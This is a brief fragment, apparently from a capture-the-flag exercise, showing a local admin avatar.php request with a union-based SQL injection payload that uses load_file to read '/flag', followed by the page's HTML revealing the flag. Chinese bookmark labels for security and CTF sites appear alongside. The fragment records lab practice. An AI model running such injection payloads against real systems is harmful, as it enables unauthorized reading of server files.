 view-source:127.0.0.1/admin/ajax/avatar.php?id=-1%20union%20select%20load_file(%27/flag%27)%23
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
自动换行
1
2 <div class="avatar-container" style="background-image: url('../uploads/flag{1c16aaba-fd1a-f3b4-f2f2-e40ef53cfe6b}')"></div>